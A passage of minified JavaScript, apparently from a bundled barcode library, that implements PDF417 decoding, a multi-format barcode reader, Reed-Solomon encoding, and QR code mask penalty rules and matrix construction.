tr.MACRO_PDF417_TERMINATOR:n--,A=!0;break;default:if(s%5==0&&s>0){for(let t=0;t<6;++t)o.write(Number($e(a)>>$e(8*(5-t))));a=0,s=0}}n===e[0]&&r<tr.TEXT_COMPACTION_MODE_LATCH&&(t[s++]=r);for(let e=0;e<s;e++)o.write(t[e]);break;case tr.BYTE_COMPACTION_MODE_LATCH_6:for(;n<e[0]&&!A;){let t=e[n++];if(t<tr.TEXT_COMPACTION_MODE_LATCH)s++,a=900*a+t;else switch(t){case tr.TEXT_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH:case tr.NUMERIC_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:n--,A=!0}if(s%5==0&&s>0){for(let t=0;t<6;++t)o.write(Number($e(a)>>$e(8*(5-t))));a=0,s=0}}}return i.append(S.decode(o.toByteArray(),r)),n}static numericCompaction(t,e,r){let n=0,i=!1,o=new Int32Array(tr.MAX_NUMERIC_CODEWORDS);for(;e<t[0]&&!i;){let s=t[e++];if(e===t[0]&&(i=!0),s<tr.TEXT_COMPACTION_MODE_LATCH)o[n]=s,n++;else switch(s){case tr.TEXT_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:e--,i=!0}(n%tr.MAX_NUMERIC_CODEWORDS==0||s===tr.NUMERIC_COMPACTION_MODE_LATCH||i)&&n>0&&(r.append(tr.decodeBase900toBase10(o,n)),n=0)}return e}static decodeBase900toBase10(t,e){let r=$e(0);for(let n=0;n<e;n++)r+=tr.EXP900[e-n-1]*$e(t[n]);let n=r.toString();if("1"!==n.charAt(0))throw new E;return n.substring(1)}}tr.TEXT_COMPACTION_MODE_LATCH=900,tr.BYTE_COMPACTION_MODE_LATCH=901,tr.NUMERIC_COMPACTION_MODE_LATCH=902,tr.BYTE_COMPACTION_MODE_LATCH_6=924,tr.ECI_USER_DEFINED=925,tr.ECI_GENERAL_PURPOSE=926,tr.ECI_CHARSET=927,tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK=928,tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD=923,tr.MACRO_PDF417_TERMINATOR=922,tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE=913,tr.MAX_NUMERIC_CODEWORDS=15,tr.MACRO_PDF417_OPTIONAL_FIELD_FILE_NAME=0,tr.MACRO_PDF417_OPTIONAL_FIELD_SEGMENT_COUNT=1,tr.MACRO_PDF417_OPTIONAL_FIELD_TIME_STAMP=2,tr.MACRO_PDF417_OPTIONAL_FIELD_SENDER=3,tr.MACRO_PDF417_OPTIONAL_FIELD_ADDRESSEE=4,tr.MACRO_PDF417_OPTIONAL_FIELD_FILE_SIZE=5,tr.MACRO_PDF417_OPTIONAL_FIELD_CHECKSUM=6,tr.PL=25,tr.LL=27,tr.AS=27,tr.ML=28,tr.AL=28,tr.PS=29,tr.PAL=29,tr.PUNCT_CHARS=";<>@[\\]_`~!\r\t,:\n-.$/\"|*()?{}'",tr.MIXED_CHARS="0123456789&\r\t,:#-.$/+%*=^",tr.EXP900=Ke()?function(){let t=[];t[0]=$e(1);let e=$e(900);t[1]=e;for(let r=2;r<16;r++)t[r]=t[r-1]*e;return t}():[],tr.NUMBER_OF_SEQUENCE_CODEWORDS=2;class er{constructor(){}static decode(t,e,r,n,i,o,s){let a,A=new Ge(t,e,r,n,i),l=null,c=null;for(let r=!0;;r=!1){if(null!=e&&(l=er.getRowIndicatorColumn(t,A,e,!0,o,s)),null!=n&&(c=er.getRowIndicatorColumn(t,A,n,!1,o,s)),a=er.merge(l,c),null==a)throw M.getNotFoundInstance();let i=a.getBoundingBox();if(!r||null==i||!(i.getMinY()<A.getMinY()||i.getMaxY()>A.getMaxY()))break;A=i}a.setBoundingBox(A);let h=a.getBarcodeColumnCount()+1;a.setDetectionResultColumn(0,l),a.setDetectionResultColumn(h,c);let g=null!=l;for(let e=1;e<=h;e++){let r,n=g?e:h-e;if(void 0!==a.getDetectionResultColumn(n))continue;r=0===n||n===h?new ve(A,0===n):new Ye(A),a.setDetectionResultColumn(n,r);let i=-1,l=i;for(let e=A.getMinY();e<=A.getMaxY();e++){if(i=er.getStartColumn(a,n,e,g),i<0||i>A.getMaxX()){if(-1===l)continue;i=l}let c=er.detectCodeword(t,A.getMinX(),A.getMaxX(),g,i,e,o,s);null!=c&&(r.setCodeword(e,c),l=i,o=Math.min(o,c.getWidth()),s=Math.max(s,c.getWidth()))}}return er.createDecoderResult(a)}static merge(t,e){if(null==t&&null==e)return null;let r=er.getBarcodeMetadata(t,e);if(null==r)return null;let n=Ge.merge(er.adjustBoundingBox(t),er.adjustBoundingBox(e));return new xe(r,n)}static adjustBoundingBox(t){if(null==t)return null;let e=t.getRowHeights();if(null==e)return null;let r=er.getMax(e),n=0;for(let t of e)if(n+=r-t,t>0)break;let i=t.getCodewords();for(let t=0;n>0&&null==i[t];t++)n--;let o=0;for(let t=e.length-1;t>=0&&(o+=r-e[t],!(e[t]>0));t--);for(let t=i.length-1;o>0&&null==i[t];t--)o--;return t.getBoundingBox().addMissingRows(n,o,t.isLeft())}static getMax(t){let e=-1;for(let r of t)e=Math.max(e,r);return e}static getBarcodeMetadata(t,e){let r,n;return null==t||null==(r=t.getBarcodeMetadata())?null==e?null:e.getBarcodeMetadata():null==e||null==(n=e.getBarcodeMetadata())?r:r.getColumnCount()!==n.getColumnCount()&&r.getErrorCorrectionLevel()!==n.getErrorCorrectionLevel()&&r.getRowCount()!==n.getRowCount()?null:r}static getRowIndicatorColumn(t,e,r,n,i,o){let s=new ve(e,n);for(let a=0;a<2;a++){let A=0===a?1:-1,l=Math.trunc(Math.trunc(r.getX()));for(let a=Math.trunc(Math.trunc(r.getY()));a<=e.getMaxY()&&a>=e.getMinY();a+=A){let e=er.detectCodeword(t,0,t.getWidth(),n,l,a,i,o);null!=e&&(s.setCodeword(a,e),l=n?e.getStartX():e.getEndX())}}return s}static adjustCodewordCount(t,e){let r=e[0][1],n=r.getValue(),i=t.getBarcodeColumnCount()*t.getBarcodeRowCount()-er.getNumberOfECCodeWords(t.getBarcodeECLevel());if(0===n.length){if(i<1||i>Oe.MAX_CODEWORDS_IN_BARCODE)throw M.getNotFoundInstance();r.setValue(i)}else n[0]!==i&&r.setValue(i)}static createDecoderResult(t){let e=er.createBarcodeMatrix(t);er.adjustCodewordCount(t,e);let r=new Array,n=new Int32Array(t.getBarcodeRowCount()*t.getBarcodeColumnCount()),i=[],o=new Array;for(let s=0;s<t.getBarcodeRowCount();s++)for(let a=0;a<t.getBarcodeColumnCount();a++){let A=e[s][a+1].getValue(),l=s*t.getBarcodeColumnCount()+a;0===A.length?r.push(l):1===A.length?n[l]=A[0]:(o.push(l),i.push(A))}let s=new Array(i.length);for(let t=0;t<s.length;t++)s[t]=i[t];return er.createDecoderResultFromAmbiguousValues(t.getBarcodeECLevel(),n,Oe.toIntArray(r),Oe.toIntArray(o),s)}static createDecoderResultFromAmbiguousValues(t,e,r,n,i){let o=new Int32Array(n.length),s=100;for(;s-- >0;){for(let t=0;t<o.length;t++)e[n[t]]=i[t][o[t]];try{return er.decodeCodewords(e,t,r)}catch(t){if(!(t instanceof l))throw t}if(0===o.length)throw l.getChecksumInstance();for(let t=0;t<o.length;t++){if(o[t]<i[t].length-1){o[t]++;break}if(o[t]=0,t===o.length-1)throw l.getChecksumInstance()}}throw l.getChecksumInstance()}static createBarcodeMatrix(t){let e=Array.from({length:t.getBarcodeRowCount()},(()=>new Array(t.getBarcodeColumnCount()+2)));for(let t=0;t<e.length;t++)for(let r=0;r<e[t].length;r++)e[t][r]=new Ue;let r=0;for(let n of t.getDetectionResultColumns()){if(null!=n)for(let t of n.getCodewords())if(null!=t){let n=t.getRowNumber();if(n>=0){if(n>=e.length)continue;e[n][r].setValue(t.getValue())}}r++}return e}static isValidBarcodeColumn(t,e){return e>=0&&e<=t.getBarcodeColumnCount()+1}static getStartColumn(t,e,r,n){let i=n?1:-1,o=null;if(er.isValidBarcodeColumn(t,e-i)&&(o=t.getDetectionResultColumn(e-i).getCodeword(r)),null!=o)return n?o.getEndX():o.getStartX();if(o=t.getDetectionResultColumn(e).getCodewordNearby(r),null!=o)return n?o.getStartX():o.getEndX();if(er.isValidBarcodeColumn(t,e-i)&&(o=t.getDetectionResultColumn(e-i).getCodewordNearby(r)),null!=o)return n?o.getEndX():o.getStartX();let s=0;for(;er.isValidBarcodeColumn(t,e-i);){e-=i;for(let r of t.getDetectionResultColumn(e).getCodewords())if(null!=r)return(n?r.getEndX():r.getStartX())+i*s*(r.getEndX()-r.getStartX());s++}return n?t.getBoundingBox().getMinX():t.getBoundingBox().getMaxX()}static detectCodeword(t,e,r,n,i,o,s,a){i=er.adjustCodewordStartColumn(t,e,r,n,i,o);let A,l=er.getModuleBitCount(t,e,r,n,i,o);if(null==l)return null;let c=et.sum(l);if(n)A=i+c;else{for(let t=0;t<l.length/2;t++){let e=l[t];l[t]=l[l.length-1-t],l[l.length-1-t]=e}A=i,i=A-c}if(!er.checkCodewordSkew(c,s,a))return null;let h=He.getDecodedValue(l),g=Oe.getCodeword(h);return-1===g?null:new We(i,A,er.getCodewordBucketNumber(h),g)}static getModuleBitCount(t,e,r,n,i,o){let s=i,a=new Int32Array(8),A=0,l=n?1:-1,c=n;for(;(n?s<r:s>=e)&&A<a.length;)t.get(s,o)===c?(a[A]++,s+=l):(A++,c=!c);return A===a.length||s===(n?r:e)&&A===a.length-1?a:null}static getNumberOfECCodeWords(t){return 2<<t}static adjustCodewordStartColumn(t,e,r,n,i,o){let s=i,a=n?-1:1;for(let A=0;A<2;A++){for(;(n?s>=e:s<r)&&n===t.get(s,o);){if(Math.abs(i-s)>er.CODEWORD_SKEW_SIZE)return i;s+=a}a=-a,n=!n}return s}static checkCodewordSkew(t,e,r){return e-er.CODEWORD_SKEW_SIZE<=t&&t<=r+er.CODEWORD_SKEW_SIZE}static decodeCodewords(t,e,r){if(0===t.length)throw E.getFormatInstance();let n=1<<e+1,i=er.correctErrors(t,r,n);er.verifyCodewordCount(t,n);let o=tr.decode(t,""+e);return o.setErrorsCorrected(i),o.setErasures(r.length),o}static correctErrors(t,e,r){if(null!=e&&e.length>r/2+er.MAX_ERRORS||r<0||r>er.MAX_EC_CODEWORDS)throw l.getChecksumInstance();return er.errorCorrection.decode(t,r,e)}static verifyCodewordCount(t,e){if(t.length<4)throw E.getFormatInstance();let r=t[0];if(r>t.length)throw E.getFormatInstance();if(0===r){if(!(e<t.length))throw E.getFormatInstance();t[0]=t.length-e}}static getBitCountForCodeword(t){let e=new Int32Array(8),r=0,n=e.length-1;for(;!((1&t)!==r&&(r=1&t,n--,n<0));)e[n]++,t>>=1;return e}static getCodewordBucketNumber(t){return t instanceof Int32Array?this.getCodewordBucketNumber_Int32Array(t):this.getCodewordBucketNumber_number(t)}static getCodewordBucketNumber_number(t){return er.getCodewordBucketNumber(er.getBitCountForCodeword(t))}static getCodewordBucketNumber_Int32Array(t){return(t[0]-t[2]+t[4]-t[6]+9)%9}static toString(t){let e=new Ze;for(let r=0;r<t.length;r++){e.format("Row %2d: ",r);for(let n=0;n<t[r].length;n++){let i=t[r][n];0===i.getValue().length?e.format("        ",null):e.format("%4d(%2d)",i.getValue()[0],i.getConfidence(i.getValue()[0]))}e.format("%n")}return e.toString()}}er.CODEWORD_SKEW_SIZE=2,er.MAX_ERRORS=3,er.MAX_EC_CODEWORDS=512,er.errorCorrection=new Le;class rr{decode(t,e=null){let r=rr.decode(t,e,!1);if(null==r||0===r.length||null==r[0])throw M.getNotFoundInstance();return r[0]}decodeMultiple(t,e=null){try{return rr.decode(t,e,!0)}catch(t){if(t instanceof E||t instanceof l)throw M.getNotFoundInstance();throw t}}static decode(t,e,r){const n=new Array,i=Fe.detectMultiple(t,e,r);for(const t of i.getPoints()){const e=er.decode(i.getBits(),t[4],t[5],t[6],t[7],rr.getMinCodewordWidth(t),rr.getMaxCodewordWidth(t)),r=new L(e.getText(),e.getRawBytes(),void 0,t,Q.PDF_417);r.putMetadata(H.ERROR_CORRECTION_LEVEL,e.getECLevel());const o=e.getOther();null!=o&&r.putMetadata(H.PDF417_EXTRA_METADATA,o),n.push(r)}return n.map((t=>t))}static getMaxWidth(t,e){return null==t||null==e?0:Math.trunc(Math.abs(t.getX()-e.getX()))}static getMinWidth(t,e){return null==t||null==e?C.MAX_VALUE:Math.trunc(Math.abs(t.getX()-e.getX()))}static getMaxCodewordWidth(t){return Math.floor(Math.max(Math.max(rr.getMaxWidth(t[0],t[4]),rr.getMaxWidth(t[6],t[2])*Oe.MODULES_IN_CODEWORD/Oe.MODULES_IN_STOP_PATTERN),Math.max(rr.getMaxWidth(t[1],t[5]),rr.getMaxWidth(t[7],t[3])*Oe.MODULES_IN_CODEWORD/Oe.MODULES_IN_STOP_PATTERN)))}static getMinCodewordWidth(t){return Math.floor(Math.min(Math.min(rr.getMinWidth(t[0],t[4]),rr.getMinWidth(t[6],t[2])*Oe.MODULES_IN_CODEWORD/Oe.MODULES_IN_STOP_PATTERN),Math.min(rr.getMinWidth(t[1],t[5]),rr.getMinWidth(t[7],t[3])*Oe.MODULES_IN_CODEWORD/Oe.MODULES_IN_STOP_PATTERN)))}reset(){}}class nr extends o{}nr.kind="ReaderException";class ir{constructor(t,e){this.verbose=!0===t,e&&this.setHints(e)}decode(t,e){return e&&this.setHints(e),this.decodeInternal(t)}decodeWithState(t){return null!==this.readers&&void 0!==this.readers||this.setHints(null),this.decodeInternal(t)}setHints(t){this.hints=t;const e=null!=t&&void 0!==t.get(f.TRY_HARDER),r=null==t?null:t.get(f.POSSIBLE_FORMATS),n=new Array;if(null!=r){const i=r.some((t=>t===Q.UPC_A||t===Q.UPC_E||t===Q.EAN_13||t===Q.EAN_8||t===Q.CODABAR||t===Q.CODE_39||t===Q.CODE_93||t===Q.CODE_128||t===Q.ITF||t===Q.RSS_14||t===Q.RSS_EXPANDED));i&&!e&&n.push(new ee(t,this.verbose)),r.includes(Q.QR_CODE)&&n.push(new ye),r.includes(Q.DATA_MATRIX)&&n.push(new he),r.includes(Q.AZTEC)&&n.push(new dt),r.includes(Q.PDF_417)&&n.push(new rr),i&&e&&n.push(new ee(t,this.verbose))}0===n.length&&(e||n.push(new ee(t,this.verbose)),n.push(new ye),n.push(new he),n.push(new dt),n.push(new rr),e&&n.push(new ee(t,this.verbose))),this.readers=n}reset(){if(null!==this.readers)for(const t of this.readers)t.reset()}decodeInternal(t){if(null===this.readers)throw new nr("No readers where selected, nothing can be read.");for(const e of this.readers)try{return e.decode(t,this.hints)}catch(t){if(t instanceof nr)continue}throw new M("No MultiFormat Readers were able to detect the code.")}}var or;!function(t){t[t.ERROR_CORRECTION=0]="ERROR_CORRECTION",t[t.CHARACTER_SET=1]="CHARACTER_SET",t[t.DATA_MATRIX_SHAPE=2]="DATA_MATRIX_SHAPE",t[t.MIN_SIZE=3]="MIN_SIZE",t[t.MAX_SIZE=4]="MAX_SIZE",t[t.MARGIN=5]="MARGIN",t[t.PDF417_COMPACT=6]="PDF417_COMPACT",t[t.PDF417_COMPACTION=7]="PDF417_COMPACTION",t[t.PDF417_DIMENSIONS=8]="PDF417_DIMENSIONS",t[t.AZTEC_LAYERS=9]="AZTEC_LAYERS",t[t.QR_VERSION=10]="QR_VERSION"}(or||(or={}));var sr=or;class ar{constructor(t){this.field=t,this.cachedGenerators=[],this.cachedGenerators.push(new X(t,Int32Array.from([1])))}buildGenerator(t){const e=this.cachedGenerators;if(t>=e.length){let r=e[e.length-1];const n=this.field;for(let i=e.length;i<=t;i++){const t=r.multiply(new X(n,Int32Array.from([1,n.exp(i-1+n.getGeneratorBase())])));e.push(t),r=t}}return e[t]}encode(t,e){if(0===e)throw new a("No error correction bytes");const r=t.length-e;if(r<=0)throw new a("No data bytes provided");const n=this.buildGenerator(e),i=new Int32Array(r);h.arraycopy(t,0,i,0,r);let o=new X(this.field,i);o=o.multiplyByMonomial(e,1);const s=o.divide(n)[1].getCoefficients(),A=e-s.length;for(let e=0;e<A;e++)t[r+e]=0;h.arraycopy(s,0,t,r+A,s.length)}}class Ar{constructor(){}static applyMaskPenaltyRule1(t){return Ar.applyMaskPenaltyRule1Internal(t,!0)+Ar.applyMaskPenaltyRule1Internal(t,!1)}static applyMaskPenaltyRule2(t){let e=0;const r=t.getArray(),n=t.getWidth(),i=t.getHeight();for(let t=0;t<i-1;t++){const i=r[t];for(let o=0;o<n-1;o++){const n=i[o];n===i[o+1]&&n===r[t+1][o]&&n===r[t+1][o+1]&&e++}}return Ar.N2*e}static applyMaskPenaltyRule3(t){let e=0;const r=t.getArray(),n=t.getWidth(),i=t.getHeight();for(let t=0;t<i;t++)for(let o=0;o<n;o++){const s=r[t];o+6<n&&1===s[o]&&0===s[o+1]&&1===s[o+2]&&1===s[o+3]&&1===s[o+4]&&0===s[o+5]&&1===s[o+6]&&(Ar.isWhiteHorizontal(s,o-4,o)||Ar.isWhiteHorizontal(s,o+7,o+11))&&e++,t+6<i&&1===r[t][o]&&0===r[t+1][o]&&1===r[t+2][o]&&1===r[t+3][o]&&1===r[t+4][o]&&0===r[t+5][o]&&1===r[t+6][o]&&(Ar.isWhiteVertical(r,o,t-4,t)||Ar.isWhiteVertical(r,o,t+7,t+11))&&e++}return e*Ar.N3}static isWhiteHorizontal(t,e,r){e=Math.max(e,0),r=Math.min(r,t.length);for(let n=e;n<r;n++)if(1===t[n])return!1;return!0}static isWhiteVertical(t,e,r,n){r=Math.max(r,0),n=Math.min(n,t.length);for(let i=r;i<n;i++)if(1===t[i][e])return!1;return!0}static applyMaskPenaltyRule4(t){let e=0;const r=t.getArray(),n=t.getWidth(),i=t.getHeight();for(let t=0;t<i;t++){const i=r[t];for(let t=0;t<n;t++)1===i[t]&&e++}const o=t.getHeight()*t.getWidth();return Math.floor(10*Math.abs(2*e-o)/o)*Ar.N4}static getDataMaskBit(t,e,r){let n,i;switch(t){case 0:n=r+e&1;break;case 1:n=1&r;break;case 2:n=e%3;break;case 3:n=(r+e)%3;break;case 4:n=Math.floor(r/2)+Math.floor(e/3)&1;break;case 5:i=r*e,n=(1&i)+i%3;break;case 6:i=r*e,n=(1&i)+i%3&1;break;case 7:i=r*e,n=i%3+(r+e&1)&1;break;default:throw new a("Invalid mask pattern: "+t)}return 0===n}static applyMaskPenaltyRule1Internal(t,e){let r=0;const n=e?t.getHeight():t.getWidth(),i=e?t.getWidth():t.getHeight(),o=t.getArray();for(let t=0;t<n;t++){let n=0,s=-1;for(let a=0;a<i;a++){const i=e?o[t][a]:o[a][t];i===s?n++:(n>=5&&(r+=Ar.N1+(n-5)),n=1,s=i)}n>=5&&(r+=Ar.N1+(n-5))}return r}}Ar.N1=3,Ar.N2=3,Ar.N3=40,Ar.N4=10;class lr{constructor(t,e){this.width=t,this.height=e;const r=new Array(e);for(let n=0;n!==e;n++)r[n]=new Uint8Array(t);this.bytes=r}getHeight(){return this.height}getWidth(){return this.width}get(t,e){return this.bytes[e][t]}getArray(){return this.bytes}setNumber(t,e,r){this.bytes[e][t]=r}setBoolean(t,e,r){this.bytes[e][t]=r?1:0}clear(t){for(const e of this.bytes)u.fill(e,t)}equals(t){if(!(t instanceof lr))return!1;const e=t;if(this.width!==e.width)return!1;if(this.height!==e.height)return!1;for(let t=0,r=this.height;t<r;++t){const r=this.bytes[t],n=e.bytes[t];for(let t=0,e=this.width;t<e;++t)if(r[t]!==n[t])return!1}return!0}toString(){const t=new D;for(let e=0,r=this.height;e<r;++e){const r=this.bytes[e];for(let e=0,n=this.width;e<n;++e)switch(r[e]){case 0:t.append(" 0");break;case 1:t.append(" 1");break;default:t.append("  ")}t.append("\n")}return t.toString()}}class cr{constructor(){this.maskPattern=-1}getMode(){return this.mode}getECLevel(){return this.ecLevel}getVersion(){return this.version}getMaskPattern(){return this.maskPattern}getMatrix(){return this.matrix}toString(){const t=new D;return t.append("<<\n"),t.append(" mode: "),t.append(this.mode?this.mode.toString():"null"),t.append("\n ecLevel: "),t.append(this.ecLevel?this.ecLevel.toString():"null"),t.append("\n version: "),t.append(this.version?this.version.toString():"null"),t.append("\n maskPattern: "),t.append(this.maskPattern.toString()),this.matrix?(t.append("\n matrix:\n"),t.append(this.matrix.toString())):t.append("\n matrix: null\n"),t.append(">>\n"),t.toString()}setMode(t){this.mode=t}setECLevel(t){this.ecLevel=t}setVersion(t){this.version=t}setMaskPattern(t){this.maskPattern=t}setMatrix(t){this.matrix=t}static isValidMaskPattern(t){return t>=0&&t<cr.NUM_MASK_PATTERNS}}cr.NUM_MASK_PATTERNS=8;class hr extends o{}hr.kind="WriterException";class gr{constructor(){}static clearMatrix(t){t.clear(255)}static buildMatrix(t,e,r,n,i){gr.clearMatrix(i),gr.embedBasicPatterns(r,i),gr.embedTypeInfo(e,n,i),gr.maybeEmbedVersionInfo(r,i),gr.embedDataBits(t,n,i)}static embedBasicPatterns(t,e){gr.embedPositionDetectionPatternsAndSeparators(e),gr.embedDarkDotAtLeftBottomCorner(e),gr.maybeEmbedPositionAdjustmentPatterns(t,e),gr.embedTimingPatterns(e)}static embedTypeInfo(t,e,r){const n=new I;gr.makeTypeInfoBits(t,e,n);for(let t=0,e=n.getSize();t<e;++t){const e=n.get(n.getSize()-1-t),i=gr.TYPE_INFO_COORDINATES[t],o=i[0],s=i[1];if(r.setBoolean(o,s,e),t<8){const n=r.getWidth()-t-1,i=8;r.setBoolean(n,i,e)}else{const n=8,i=r.getHeight()-7+(t-8);r.setBoolean(n,i,e)}}}static maybeEmbedVersionInfo(t,e){if(t.getVersionNumber()<7)return;const r=new I;gr.makeVersionInfoBits(t,r);let n=17;for(let t=0;t<6;++t)for(let i=0;i<3;++i){const o=r.get(n);n--,e.setBoolean(t,e.getHeight()-11+i,o),e.setBoolean(e.getHeight()-11+i,t,o)}}static embedDataBits(t,e,r){let n=0,i=-1,o=r.getWidth()-1,s=r.getHeight()-1;for(;o>0;){for(6===o&&(o-=1);s>=0&&s<r.getHeight();){for(let i=0;i<2;++i){const a=o-i;if(!gr.isEmpty(r.get(a,s)))continue;let A;n<t.getSize()?(A=t.get(n),++n):A=!1,255!==e&&Ar.getDataMaskBit(e,a,s)&&(A=!A),r.setBoolean(a,s,A)}s+=i}i=-i,s+=i,o-=2}if(n!==t.getSize())throw new hr("Not all bits consumed: "+n+"/"+t.getSize())}static findMSBSet(t){return 32-C.numberOfLeadingZeros(t)}static calculateBCHCode(t,e){if(0===e)throw new a("0 polynomial");const r=gr.findMSBSet(e);for(t<<=r-1;gr.findMSBSet(t)>=r;)t^=e<<gr.findMSBSet(t)-r;return t}static makeTypeInfoBits(t,e,r){if(!cr.isValidMaskPattern(e))throw new hr("Invalid mask pattern");const n=t.getBits()<<3|e;r.appendBits(n,5);const i=gr.calculateBCHCode(n,gr.TYPE_INFO_POLY);r.appendBits(i,10);const o=new I;if(o.appendBits(gr.TYPE_INFO_MASK_PATTERN,15),r.xor(o),15!==r.getSize())throw new hr("should not happen but we got: "+r.getSize())}static makeVersionInfoBits(t,e){e.appendBits(t.getVersionNumber(),6);const r=gr.calculateBCHCode(t.getVersionNumber(),gr.VERSION_INFO_POLY);if(e.appendBits(r,12),18!==e.getSize())throw new hr("should not happen but we got: "+e.getSize())}static isEmpty(t){return 255===t}static embedTimingPatterns(t){for(let e=8;e<t.getWidth()-8;++e){const r=(e+1)%2;gr.isEmpty(t.get(e,6))&&t.setNumber(e,6,r),gr.isEmpty(t.get(6,e))&&t.setNumber(6,e,r)}}static embedDarkDotAtLeftBottomCorner(t){if(0===t.get(8,t.getHeight()-8))throw new hr;t.setNumber(8,t.getHeight()-8,1)}static embedHorizontalSeparationPattern(t,e,r){for(let n=0;n<8;++n){if(!gr.isEmpty(r.get(t+n,e)))throw new hr;r.setNumber(t+n,e,0)}}static embedVerticalSeparationPattern(t,e,r){for(let n=0;n<7;++n){if(!gr.isEmpty(r.get(t,e+n)))throw new hr;r.setNumber(t,e+n,0)}}static embedPositionAdjustmentPattern(t,e,r){for(let n=0;n<5;++n){const i=gr.POSITION_ADJUSTMENT_PATTERN[n];for(let o=0;o<5;++o)r.setNumber(t+o,e+n,i[o])}}static embedPositionDetectionPattern(t,e,r){for(let n=0;n<7;++n){const i=gr.POSITION_DETECTION_PATTERN[n];for(let o=0;o<7;++o)r.setNumber(t+o,e+n,i[o])}}static embedPositionDetectionPatternsAndSeparators(t){const e=gr.POSITION_DETECTION_PATTERN[0].length;gr.embedPositionDetectionPattern(0,0,t),gr.embedPositionDetectionPattern(t.getWidth()-e,0,t),gr.embedPositionDetectionPattern(0,t.getWidth()-e,t);gr.embedHorizontalSeparationPattern(0,7,t),gr.embedHorizontalSeparationPattern(t.getWidth()-8,7,t),gr.embedHorizontalSeparationPattern(0,t.getWidth()-8,t);gr.embedVerticalSeparationPattern(7,0,t),gr.embedVerticalSeparationPattern(t.getHeight()-7-1,0,t),gr.embedVerticalSeparationPattern(7,t.getHeight()-7,t)}static maybeEmbedPositionAdjustmentPatterns(t,e){if(t.getVersionNumber()<2)return;const r=t.getVersionNumber()-1,n=gr.POSITION_ADJUSTMENT_PATTERN_COORDINATE_TABLE[r];for(let t=0,r=n.length;t!==r;t++){const i=n[t];if(i>=0)for(let t=0;t!==r;t++){const r=n[t];r>=0&&gr.isEmpty(e.get(r,i))&&gr.embedPositionAdjustmentPattern(r-2,i-2,e)}}}}gr.POSITION_DETECTION_PATTERN=Array.from([Int32Array.from([1,1,1,1,1,1,1]),Int32Array.from([1,0,0,0,0,0,1]),Int32Array.from([1,0,1,1,1,0,1]),Int32Array.from([1,0,1,1,1,0,1]),Int32Array.from([1,0,1,1,1,0,1]),Int32Array.from([1,0,0,0,0,0,1]),Int32Array.from([1,1,1,1,1,1,1])]),gr.POSITION_ADJUSTMENT_PATTERN=Array.from([Int32Array.from([1,1,1,1,1]),Int32Array.from([1,0,0,0,1]),Int32Array.from([1,0,1,0,1]),Int32Array.from([1,0,0,0,1]),Int32Array.from([1,1,1,1,1])]),gr.POSITION_ADJUSTMENT_PATTERN_COORDINATE_TABLE=Array.from([Int32Array.from([-1,-1,-1,-1,-1,-1,-1]),Int32Array.from([6,18,-1,-1,-1,-1,-1]),Int32Array.from([6,22,-1,-1,-1,-1,-1]),Int32Array.from([6,26,-1,-1,-1,-1,-1]),Int32Array.from([6,30,-1,-1,-1,-1,-1]),Int32Array.from([6,34,-1,-1,-1,-1,-1]),Int32Array.from([6,22,38,-1,-1,-1,-1]),Int32Array.from([6,24,42,-1,-1,-1,-1]),Int32Array.from([6,26,46,-1,-1,-1,-1]),Int32Array.from([6,28,50,-1,-1,-1,-1]),Int32Array.from([6,30,54,-1,-1,-1,-1]),Int32Array.from([6,32,58,-1,-1,-1,-1]),Int32Array.from([6,34,62,-1,-1,-1,-1]),Int32Array.from([6,26,46,66,-1,-1,-1]),Int32Array.from([6,26,48,70,-1,-1,-1]),Int32Array.from([6,26,50,74,-1,-1,-1]),Int32Array.from([6,30,54,78,-1,-1,-1]),Int32Array.from([6,30,56,82,-1,-1,-1]),Int32Array.from([6,30,58,86,-1,-1,-1]),Int32Array.from([6,34,62,90,-1,-1,-1]),Int32Array.from([6,28,50,72,94,-1,-1]),Int32Array.from([6,26,50,74,98,-1,-1]),Int32Array.from([6,30,54,78,102,-1,-1]),Int32Array.from([6,28,54,80,106,-1,-1]),Int32Array.from([6,32,58,84,110,-1,-1]),Int32Array.from([6,30,58,86,114,-1,-1]),Int32Array.from([6,34,62,90,118,-1,-1]),Int32Array.from([6,26,50,74,98,122,-1]),Int32Array.from([6,30,54,78,102,126,-1]),Int32Array.from([6,26,52,78,104,130,-1]),Int32Array.from([6,30,56,82,108,134,-1]),Int32Array.from([6,34,60,86,112,138,-1]),Int32Array.from([6,30,58,86,114,142,-1]),Int32Array.from([6,34,62,90,118,146,-1]),Int32Array.from([6,30,54,78,102,126,150]),Int32Array.from([6,24,50,76,102,128,154]),Int32Array.from([6,28,54,80,106,132,158]),Int32Array.from([6,32,58,84,110,136,162]),Int32Array.from([6,26,54,82,110,138,166]),Int32Array.from([6,30,58,86,114,142,170])]),gr.TYPE_INFO_COORDINATES=Array.from([Int32Array.from([8,0]),Int32Array.from([8,1]),Int32Array.from([8,2]),Int32Array.from([8,3]),Int32Array.from([8,4]),Int32Array.from([8,5]),Int32Array.from([8,7]),Int32Array.from([8,8]),Int32Array.from([7,8]),Int32Array.from([5,8]),Int32Array.from([4,8]),Int32Array.from([3,8]),Int32Array.from([2,8]),Int32Array.from([1,8]),Int32Array.from([0,8])]),gr.VERSION_INFO_POLY=7973,gr.TYPE_INFO_POLY=1335,gr.TYPE_INFO_MASK_PATTERN=21522;class dr{constructor(t,e){this.dataBytes=t,this.errorCorrectionBytes=e}getDataBytes(){return this.dataBytes}getErrorCorrectionBytes(){return this.errorCorrectionBytes}}class ur{constructor(){}static calculateMaskPenalty(t){return Ar.applyMaskPenaltyRule1(t)+Ar.applyMaskPenaltyRule2(t)+Ar.applyMaskPenaltyRule3(t)+Ar.applyMaskPenaltyRule4(t)}static encode(t,e,r=null){let n=ur.DEFAULT_BYTE_MODE_ENCODING;const i=null!==r&&void 0!==r.get(sr.CHARACTER_SET);i&&(n=r.get(sr.CHARACTER_SET).toString());const o=this.chooseMode(t,n),s=new 